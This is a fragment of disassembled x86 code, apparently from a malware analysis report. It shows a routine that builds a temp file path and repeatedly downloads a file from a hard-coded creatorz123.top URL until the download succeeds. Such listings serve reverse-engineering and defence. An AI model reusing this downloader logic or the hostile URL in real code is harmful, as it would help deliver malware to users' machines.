 0F153FCE
0F153FCE loc_F153FCE:
0F153FCE 1284 8D 85 D4 F5 FF FF lea eax, [ebp+Buffer]
0F153FD4 1284 50 push eax ; lpBuffer
0F153FD5 1288 68 08 02 00 00 push 208h ; nBufferLength
0F153FDA 128C FF 15 44 30 18 0F call ds:GetTempPathW
0F153FE0 1284 8D 85 D4 F5 FF FF lea eax, [ebp+Buffer]
0F153FE6 1284 50 push eax ; lpString2
0F153FE7 1288 8D 85 F4 FD FF FF lea eax, [ebp+temp_file]
0F153FED 1288 50 push eax ; lpString1
0F153FEE 128C FF 15 84 31 18 0F call ds:lstrcpyW
0F153FF4 1284 8B 35 80 31 18 0F mov esi, ds:lstrcatW
0F153FFA 1284 8D 85 F4 FD FF FF lea eax, [ebp+temp_file]
0F154000 1284 68 C0 4F 18 0F push offset a8426bcrtv7bdfB ; "~8426bcrtv7bdf.bin"
0F154005 1288 50 push eax ; lpString1
0F154006 128C FF D6 call esi ; lstrcatW
0F154008 1284 8D 85 F4 FD FF FF lea eax, [ebp+temp_file]
0F15400E 1284 50 push eax ; lpFileName
0F15400F 1288 68 E8 4F 18 0F push offset g_sz_creatorz123_URL_to_TV_zip ; "https://creatorz123.top/~files_tv/~all_"...
0F154014 128C E8 37 11 00 00 call zDownloadFile
0F154019 128C 8B 1D 54 30 18 0F mov ebx, ds:DeleteFileW
0F15401F 128C 83 C4 08 add esp, 8
0F154022 1284 85 C0 test eax, eax
0F154024 1284 75 21 jnz short loc_F154047
0F154026
0F154026 loc_F154026: ;
0F154026 1284 8D 85 F4 FD FF FF lea eax, [ebp+temp_file]
0F154026 1284 ;
0F15402C 1284 50 push eax ; lpFileName
0F15402D 1288 FF D3 call ebx ; DeleteFileW
0F15402F 1284 8D 85 F4 FD FF FF lea eax, [ebp+temp_file]
0F154035 1284 50 push eax ; lpFileName
0F154036 1288 68 E8 4F 18 0F push offset g_sz_creatorz123_URL_to_TV_zip ; "https://creatorz123.top/~files_tv/~all_"...
0F15403B 128C E8 10 11 00 00 call zDownloadFile
0F154040 128C 83 C4 08 add esp, 8
0F154043 1284 85 C0 test eax, eax
0F154045 1284 74 DF jz short loc_F154026